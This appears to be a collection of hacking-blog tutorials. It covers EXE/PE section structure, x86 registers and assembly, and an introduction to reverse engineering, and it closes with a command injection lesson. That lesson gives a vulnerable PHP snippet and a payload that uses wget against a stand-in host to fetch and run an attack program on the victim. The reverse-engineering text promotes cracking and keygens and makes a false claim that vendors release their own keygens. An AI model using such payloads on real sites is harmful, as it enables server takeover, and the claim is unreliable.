
Reverse Engineering Tutorial 3 | EXE File Structure
Reverse Engineering Tutorial 3 | EXE File Structure
Today we will discuss the internal structure of an executable or exe file. This article is very important because it will clear up some of the concepts about different sections of executable files. You will find useful information during reverse engineering, or debugging, any application. From a high level viewpoint, an exe file only looks like a single file, but actually consists of several parts. A hacker must understand each part and its use in every different section of an exe file.
 |
| Exe Internal Sections |
When debugging an exe file, people often notice strange looking things that appear without understanding what they are, so they close the debugger. After reading this article, you will understand what they are and how to use them.
The sections that are most commonly present in an executable are:

- Executable Code Section, named .text (Microsoft) or .txt (olydbg) or CODE (Borland)
- Data Sections, named .data, .rdata, or .bss (Microsoft) or DATA (Borland)
- Resources Section, named .rsrc
- Export Data Section, named .edata
- Import Data Section, named .idata
- Debug Information Section, named .debug
Note: the structure of a PE (portable executable) file on a disk is exactly the same as when it is loaded into memory, so if you can locate that information in the file on the disk you will be able to find it when the file is loaded into memory.
However it is not copied exactly into memory. The windows loader decides
which parts need mapping-in and which parts have to be omitted. Data that is not mapped-in is placed at the end of the file past any parts that will be mapped-in e.g. Debug information.
which parts need mapping-in and which parts have to be omitted. Data that is not mapped-in is placed at the end of the file past any parts that will be mapped-in e.g. Debug information.
Lets understand the detailed meaning of all sections:
1. Executable Code Section
In Windows, all code segments reside in a single section called .text or .txt or CODE. Since Windows uses a page-based virtual memory management system, having one large code section is easier to manage for both the operating system and the application developer. This section also contains the entry point (EP) and the jump thunk table (where present) which points to the IAT.
Note:
a. EP is the entry point from where the code section starts in obfuscated exe file.
b. Jump thunk table: contains all the jump addresses and references.
c. IAT: This stands for import address table, this is a table of function pointers filled in by the windows loader as the dlls are loaded. I will post a complete tutorial for Import address table because its a very important concept. For now just take it as table containing function pointers.
2. Data Section
The .bss section represents uninitialized data for the application, including all variables declared as static within a function or source module.
The .rdata section represents read-only data, such as literal strings, constants, and debug directory information.
All other variables (except automatic variables, which appear on the stack) are stored in the .data section. These are application or module global variables.
The .rdata section represents read-only data, such as literal strings, constants, and debug directory information.
All other variables (except automatic variables, which appear on the stack) are stored in the .data section. These are application or module global variables.
3. Resource Section
The .rsrc section contains resource information for a module. There are many
resource editors available today which allow editing, adding, deleting, replacing, and copying resources.
resource editors available today which allow editing, adding, deleting, replacing, and copying resources.
4. Export Data Section
The .edata section contains the Export Directory for an application or DLL.
When present, this section contains information about the names and addresses of exported functions.
When present, this section contains information about the names and addresses of exported functions.
5. Import Data Section
The .idata section contains various information about imported functions, including the Import Directory and Import Address Table. The import section contains information about all the functions imported by the executable from DLLs. This information is stored in several data structures. The most important of these are the Import Directory and the Import Address Table which we will discuss next. The Windows loader is responsible for loading all of the DLLs that the application uses and mapping them into the process address space. It has to find the addresses of all the imported functions in their various DLLs and make them available for the executable being loaded.
6. Debug Information Section
Debug information is initially placed in the .debug section. The PE file format also supports separate debug files (normally identified with a .DBG extension) as a means of collecting debug information in a central location. The debug section contains the debug information, but the debug directories live in the .rdata section mentioned earlier. Each of those directories references debug information in the .debug section.
7. Base Relocation Section
Last but not the least, the most important section from the hacker’s perspective. When the linker creates an EXE file, it makes an assumption about where the file will be mapped into memory. Based on this, the linker puts the real addresses of code and data items into the executable file. If, for whatever reason, the executable ends up being loaded somewhere else in the virtual address space, the addresses the linker plugged into the image are wrong. The information stored in the .reloc section allows the PE loader to fix these addresses in the loaded image so that they’re correct again. On the other hand, if the loader was able to load the file at the base address assumed by the linker, the .reloc section data isn’t needed and is ignored.
We will continue our reverse code engineering tutorials in future classes.
Let’s continue our tutorial on reverse engineering. Today I will teach you basic assembly language that is necessary for learning reverse engineering. Assembly language is very important for reverse engineering and we must know what registers are and which register serves for what. How the assembly language instructions work and how can we relate them to normal high language coding ( C, JAVA, VB, etc.) to hack software is extremely important knowledge to have.
 |
| Reverse Engineering Hacking class 2 – Introduction to assembly language |
What is Assembly Language?
Assembly language is a low level machine language made up of machine instructions. Assembly language is specific to processor architecture, for example the language for x86 architecture is not the same as the language for SPARC architecture. Assembly language consists of assembly instructions and CPU registers. I will explain my tutorial considering x86 architecture. We will start with CPU registers.
CPU registers – Brief Introduction:
First of all what are registers? Most of Computer and Electronics Engineers know about them, but for others, registers are small segments of memory inside CPU that are used for storing temporary data. Some registers have specific functions, others are just use for general data storage. I am assuming that you all are using x86 machines. There are two types of processors, 32 bit and 64 bit processors. In a 32 bit processor, each register can hold 32 bits of data. On the other hand 64 bit register can hold 64 bits data. I am explaining this tutorial assuming that we are all using 32 bit processors. I will explain the same for 64 bits in later classes.
There are several registers but for Reverse engineering we HackingLoops users are interested in only 9 general purpose registers namely:
EAX
EBX
ECX
EDX
ESI
EDI
ESP
EBP
EIP
All of these registers serve a different purpose. So I will start explaining them one by one for a more clear and accurate understanding of register concepts. I am putting more strain on these because these registers are called the heart of reverse engineering.
EAX register is an accumulator register which is used to store results of calculations. If any function returns a value its stored into the EAX register. We can access the EAX register using functions to retrieve the value of the EAX register.
Note: EAX registesr can also be used for holding normal values regardless of calculations.
The EDX is the data register. It’s basically an extension of EAX to assist it in storing extra data for complex operations. It can also be used for general purpose data storage.
The ECX, also called the count register, is used for looping operations. The repeated operations could be storing a string or counting numbers.
The ESI and EDI are relied upon by loops that process data. The ESI register is the source index for data operation and holds the location of the input data stream. The EDI points to the location where the result of data operation is stored, or the destination index.
ESP is the stack pointer, and EBP is the base pointer. These registers are used for managing function calls and stack operations. When a function is called, the function’s arguments are pushed on the stack and are followed by a return address. The ESP register points to the very top of the stack, so it will point to the return address. EBP is used to point to the bottom of the call stack.
EBX is the only register that was not designed for anything specific. It can be used for extra storage.
EIP is the register that points to the current instruction being executed. As the CPU moves through the binary executing code, EIP is updated to reflect the location where the execution is occurring.
The ‘E’ at the beginning of each register name stands for Extended. When a register is referred to by its extended name, it indicates that all 32 bits of the register are being addressed. An interesting thing about registers is that they can be broken down into smaller subsets of themselves; the first sixteen bits of each register can be referenced by simply removing the ‘E’ from the name. For example, if you wanted to only manipulate the first sixteen bits of the EAX register, you would refer to it as the AX register. Additionally, registers AX through DX can be further broken down into two eight bit parts. So, if you wanted to manipulate only the first eight bits (bits 0-7) of the AX register, you would refer to the register as AL; if you wanted to manipulate the last eight bits (bits 8-15) of the AX register, you would refer to the register as AH (‘L’ standing for Low and ‘H’ standing for High).
Introduction to Memory and Stacks:
There are three main sections of memory:
1. Stack Section – Where the stack is located, stores local variables and function arguments.
2. Data Section – Where the heap is located, stores static and dynamic variables.
3. Code Section – Where the actual program instructions are located.
The stack section starts at the high memory addresses and grows downwards, towards the lower memory addresses; conversely, the data section (heap) starts at the lower memory addresses and grows upwards, towards the high memory addresses. Therefore, the stack and the heap grow towards each other as more variables are placed in each of those sections. I have shown that in below Figure..
High Memory Addresses (0xFFFFFFFF)
———————- <—–Bottom of the stack
| |
| | |
| Stack | | Stack grows down
| | v
| |
|———————| <—-Top of the stack (ESP points here)
| |
| |
| |
| |
| |
|———————| <—-Top of the heap
| |
| | ^
| Heap | | Heap grows up
| | |
| |
|———————| <—–Bottom of the heap
| |
| Instructions |
| |
| |
———————–
Low Memory Addresses (0x00000000)
Some Essential Assembly Instructions for Reverse Engineering:
| Instruction | Example | Description |
| push | push eax | Pushes the value stored in EAX onto the stack |
| pop | pop eax | Pops a value off of the stack and stores it in EAX |
| call | call 0x08abcdef | Calls a function located at 0x08abcdef |
| mov | mov eax,0x5 | Moves the value of 5 into the EAX register |
| sub | sub eax,0x4 | Subtracts 4 from the value in the EAX register |
| add | add eax,0x1 | Adds 1 to the value in the EAX register |
| inc | inc eax | Increases the value stored in EAX by one |
| dec | dec eax | Decreases the value stored in EAX by one |
| cmp | cmp eax,edx | Compare values in EAX and EDX; if equal set the zero flag* to 1 |
| test | test eax,edx | Performs an AND operation on the values in EAX and EDX; if the result is zero, sets the zero flag to 1 |
| jmp | jmp 0x08abcde | Jump to the instruction located at 0x08abcde |
| jnz | jnz 0x08ffff01 | Jump if the zero flag is set to 1 |
| jne | jne 0x08ffff01 | Jump to 0x08ffff01 if a comparison is not equal |
| and | and eax,ebx | Performs a bit wise AND operation on the values stored in EAX and EBX; the result is saved in EAX |
| or | or eax,ebx | Performs a bit wise OR operation on the values stored in EAX and EBX; the result is saved in EAX |
| xor | xor eax,eax | Performs a bit wise XOR operation on the values stored in EAX and EBX; the result is saved in EAX |
| leave | leave | Remove data from the stack before returning |
| ret | ret | Return to a parent function |
| nop | nop | No operation (a ‘do nothing’ instruction) |
*The zero flag (ZF) is a 1 bit indicator which records the result of a cmp or test instruction
Each instruction performs one specific task, and can deal directly with registers, memory addresses, and the contents thereof. It is easiest to understand exactly what these functions are used for when seen in the context of a simple hello world program and try to relate assembly language with high level language such as C language.
Here is simple C program that displays Hello World:
int main(int argc, char *argv[]){
printf(“Hello World!n”);
return 0;
}
Save this program as helloworld.c and compile it with ‘gcc -o helloworld helloworld.c’; run the resulting binary and it should print “Hello World!” on the screen and exit. Ahhah… It looks quite simple. Now let’s look how it will look in assembly language.
0x8048384 push ebp <— Save the EBP value on the stack
0x8048385 mov ebp,esp <— Create a new EBP value for this function
0x8048387 sub esp,0x8 <—Allocate 8 bytes on the stack for local variables
0x804838a and esp,0xfffffff0 <—Clear the last byte of the ESP register
0x804838d mov eax,0x0 <—Place a zero in the EAX register
0x8048392 sub esp,eax <—Subtract EAX (0) from the value in ESP
0x8048394 mov DWORD PTR [esp],0x80484c4 <—Place our argument for the printf() (at address 0x08048384) onto the stack
0x804839b call 0x80482b0 <_init 56> <—Call printf()
0x80483a0 mov eax,0x0 <—Put our return value (0) into EAX
0x80483a5 leave <—Clean up the local variables and restore the EBP value
0x80483a6 ret <—Pop the saved EIP value back into the EIP register
As you can easily figure out these instructions are similar to that of C program. You can easily note that flow of the program is the same. Of course it will be same, it’s an assembly code of same binary (exe) obtained from executing the above C program.
A quick tip for all users on learning assembly language: pick a ready-made code and generate its binary or exe file, and obtain the assembly code of that binary, trying to relate assembly code with high language code. I guarantee that will help you to understand this process better.
Today I will teach you the basics of Reverse Code Engineering, simply called RCE, and in future hacking classes we will discuss it in-depth with practical reverse engineering examples. We will cover complete reverse code engineering concepts one by one. I have divided the tutorial into 8-10 different parts which will give you a complete idea of RCE and different tools like IDA pro and other debuggers like ollydbg, disassemblers, obfuscators etc.
Today we will discuss what exactly reverse code engineering is, how it’s useful for ethical hacking, and common terms used in reverse engineering. In my next post, I will share the coding tutorials for Assembly Language and Register manipulation and memory heap basics that I normally use to reverse engineer any program, software, or windows file. Let’s begin.
 |
| Reverse Engineering Introduction |
What is Reverse Engineering?
Have you ever noticed a time when a famous company, such as Apple, unveils a new app or feature, only to see other companies release something similar in the following days? The magic behind this is a technique known as reverse code engineering. They decode or reverse engineer their programs or applications to get the basic structure of the original program and then following the structure, code their own application. Hackers reverse engineer the code and make keygens and patches to crack the applications, and in some cases release the source codes, like what happened in the case of NORTON (an internet security giant).
According to Wikipedia “Reverse engineering is the process of discovering the technological principles of a device, object, or system through analysis of its structure, function, and operation. It often involves taking something (e.g., a mechanical device, electronic component, biological, chemical or organic matter or software program) apart and analyzing its workings in detail to be used in maintenance, or to try to make a new device or program that does the same thing without using or simply duplicating (without understanding) the original.
Let me explain in a different way. As the name suggests, reverse engineering means that if something is already made in computer field like exe, binary, or simply installer package, you decode the exe or binary in such as fashion that we will get original source code or something that closely resembles it, to get the basic architecture of the design. Consider an example, you have a wall made of bricks, here bricks are the base material that built the wall. Now we want to obtain all the bricks from the wall. Similarly, we have an executable or dll file and we know programs are made from coding only, so source codes are the base material in the building’s executable. We want to obtain the source code from the executable, or something that closely resembles it. When you break the wall to get the bricks, some bricks got broken, the type of material used to mend the bricks and rebuild the wall is very important. Similarly, the retrieval of the source code from executable depends upon how securely software is being packed and what type of cryptography or packer is used by its designer.
What is the features of Reverse Engineering?
I can guarantee internet users use cracks or keygens or patches. Have you ever tried to understand how they are made? All keygens or cracks or patches in various software are made by a technique called Reverse Engineering. These are features of reverse engineering and most commonly used by famous organizations as a part of their programs promoting methodology. Companies need a user base, so they themselves release keygens and patches of their software so that their market visibility ratio will be maintained, otherwise open source will acquire their place. Even famous companies like Microsoft and Adobe avoid releasing software that can’t be cracked, because if they do so people will look for open source alternatives and the companies will lose their customer base. This is called Market Visibility.
Other Benefitsof Reverse Engineering:
- Product analysis: To examine how a product works
- Removal of copy protection, circumvention of access restrictions.
- Security auditing.
- Extremely useful when you lost documentation.
- Academic/learning purposes.
- Competitive technical intelligence (understand what your competitor is actually doing, versus what they say they are doing).
- Last but not the least..Learning: learn from others’ mistakes. Do not make the same mistakes that others have already made and subsequently corrected.
Common Terms Used in Reverse Engineering:
1. Debugger : A debugger or debugging tool is a computer program that is used to test and debug other programs (the “target” program). This helps in finding out loopholes in the applications and programs. Penetration testers uses debuggers to test their programs. A famous example of debugger is ollydbg. I will explain these in detail in future classes.
2. Disassembler: A disassembler is a computer program that translates machine language into assembly language. It behaves in completely opposite manner of an assembler.
3. Decompiler : A decompiler is the name given to a computer program that performs, as far as possible, the reverse operation to that of a compiler. Note decompiler and disassembler are both different things. A decompiler translates the code into high language like C, C etc which disassembler generates a assembly code.
4. Packers or unpackers: Packers do simply as their name suggests, they ‘pack’ or ‘compress’ a program much the same way a compressor like Pkzip does. Packers then attach their own decryption / loading stub which ‘unpacks’ the program before resuming execution normally at the programs original entry point. The weakness of every packer is of course simple, if a program runs it must be unpacked at some stage and at said stage we can dump the program to disk.
5. Program Obfuscation: Programmers may deliberately obfuscate code to conceal its purpose (security through obscurity) or its logic to prevent tampering, deter reverse engineering, or as a puzzle or recreational challenge for someone reading the source code.
6. Hex Editing: As the name suggests, we use hex editors to edit the binaries and exe’s.
7. Cryptography: Cryptography is a technique to protect data (any form) in the computer world. Cryptography is most often associated with scrambling plaintext (ordinary text, sometimes referred to as cleartext) into ciphertext (a process called encryption), then back again (known as decryption).
I will explain these terms in detail in my coming articles. Till then you can explore these topics on internet so that you will have some prior knowledge of Reverse Engineering terms.
I have previously explained how to use SQL injection and XPath Injection to hack websites. Today I will teach you another type of injection technique that, if executed properly, can give you complete ownership of victim’s website, called Command Injection. When user input is used as a part of system command, a hacker may inject system commands into the user input.
Let’s break this down:
What is Command Injection?
Command injection is an attack method in which we alter the dynamically generated content on a webpage by entering shell commands into an input mechanism, such as a form field that lacks effective validation constraints. We can exploit that vulnerability to gain unauthorized access to data or network resources. When users visit an affected webpage, their browsers interpret the code, which may cause malicious commands to execute in the users’ computers and across their networks. The purpose of the command injection attack is to inject and execute commands specified by the attacker in the vulnerable website. In situations like this, the application, which executes unwanted system commands, is like a pseudo system shell, and the attacker may use it as any authorized system user. However, commands are executed with the same privileges and environment as the application has. Command injection attacks are possible in most cases because of lack of correct input data validation, which can be manipulated by the attacker (forms, cookies, HTTP headers etc.).
 |
| Command Injection Tutorial for Hackers |
This can happen in any programming language but its very common in PERL, PHP, and shell based CGI. It is less common in Java, Python, and C .
Let’s use some examples
Consider the below PHP code:
<?PHP
$email_subject =”Welcome to HackingLoops”;if ( isset ($_GET {’email’} ) ) {
system( “mail ” $_GET {’email’}) “-s ‘ ” $email_subject
” ‘ < /tmp/email_body”, $return_val);
}
?>
The above code is an example of where the user sends his or her email address in the email parameter, and that user input is directly placed in the system command. Now, similar to SQL injection or XPath injection, our goal is to inject the shell command into the email parameter, while making sure the code before and after the email parameter remains syntactically correct, otherwise the injection will not execute.
Consider the system ( ) call as small jigsaw puzzle game where we arrange different puzzle pieces to make a single image. All the parts except one part are in place, now we have to find the middle piece to finish the puzzle. This is a simple task with puzzle pieces, but it’s a little tricky in command injection. So our objective is shown below:
mail [missing puzzle part] -s ‘Welcome to HackingLoops’ </tmp/email_body
Note: For the missing puzzle piece, we need to ensure that the mail command runs properly and exits properly. Basically, I want to focus on syntax, to sure it is syntactically correct.
For example, mail “–help” will run and exit properly. Now we can add other additional shell command by separating the commands with a semi colon (;).
We can also find the missing puzzle part using the shell commenting symbol (#) in front. So we can manipulate the missing puzzle piece as below:
–help; wget http://somehackersite.com/attack_program; ./attack_program #
Now, adding the missing puzzle piece to our original existing shell command, the below shell command is created:
mail –help; wget http://somehackersite.com/attack_program; ./attack_program # s ‘Welcome to HackingLoops’ < /tmp/email_body
This resulting command is equivalent to below command:
mail –help; wget http://somehackersite.com/attack_program; ./attack_program
The above shell command will run the mail –help and then download the attack program from somehackersite.com and execute it on the victim, allowing the hacker to perform arbitrary commands on the vulnerable website. In most cases, provides complete access to the root directory.
Copy Cats, one last warning from HackingLoops: stop copying our articles. If you copy articles, always mention the source. Otherwise get ready for a DMCA penalty and a negative rating on Google.
About Gamemaker gafoor.2


No comments